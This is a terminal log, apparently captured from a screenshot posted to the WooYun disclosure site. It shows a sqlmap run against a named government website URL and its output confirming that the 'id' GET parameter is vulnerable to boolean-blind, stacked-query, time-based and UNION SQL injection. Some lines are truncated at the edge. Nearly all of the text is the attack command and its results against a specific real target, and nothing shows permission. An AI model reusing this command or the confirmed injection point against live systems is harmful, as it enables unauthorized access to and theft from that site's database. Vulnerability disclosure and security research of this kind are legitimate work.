 root@localhost:~# sqlmap -u "http://dc.gov.cn/article.php?id=433&c=46,47" --random-agent
sqlmap
{1.0-dev-nongit-20151104}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the en
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damag
[*] starting at 01:33:33
[01:33:33] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': 'Mozil
AppleWebKit/534.16 (KHTML, like Gecko) Chrome/10.0.648.133 Safari/534.16'
[01:33:34] [INFO] testing connection to the target URL
[01:33:37] [INFO] testing if the target URL is stable. This can take a couple of seconds
[01:33:38] [INFO] target URL is stable
[01:33:38] [INFO] testing if GET parameter 'id' is dynamic
[01:33:39] [INFO] confirming that GET parameter 'id' is dynamic
[01:33:39] [INFO] GET parameter 'id' is dynamic
[01:33:41] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
[01:33:41] [INFO] testing for SQL injection on GET parameter 'id'
[01:33:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:33:44] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[01:33:49] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[01:33:50] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[01:33:51] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[01:33:51] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[01:33:52] [INFO] testing 'MySQL inline queries'
[01:33:52] [INFO] testing 'PostgreSQL inline queries'
[01:33:53] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[01:33:54] [INFO] testing 'Oracle inline queries'
[01:33:55] [INFO] testing 'SQLite inline queries'
[01:33:55] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[01:33:55] [WARNING] time-based comparison requires larger statistical model, please wait..
[01:34:39] [INFO] GET parameter 'id' seems to be 'MySQL > 5.0.11 stacked queries' injectable
[01:34:39] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[01:35:20] [INFO] GET parameter 'id' seems to be 'MySQL > 5.0.11 AND time-based blind (SELECT)' injectable
[01:35:20] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[01:35:21] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least o
[01:35:22] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right num
ng the range for current UNION query injection technique test
[01:35:25] [INFO] target URL appears to have 24 columns in query
[01:35:48] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
www.wooyun.org